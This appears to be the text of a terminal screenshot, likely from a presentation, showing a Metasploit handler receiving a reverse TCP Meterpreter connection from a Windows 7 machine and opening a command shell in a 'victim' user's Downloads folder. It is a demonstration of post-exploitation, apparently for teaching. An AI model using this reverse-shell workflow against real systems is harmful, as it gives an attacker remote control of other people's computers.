 root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.86.223:4444
[*] Sending stage (179779 bytes) to 192.168.86.61
[*] Meterpreter session 1 opened (192.168.86.223:4444 -> 192.168.86.61:49197) at
 2018-05-29 11:48:32 -0400
meterpreter > shell
Process 3028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\victim\Downloads>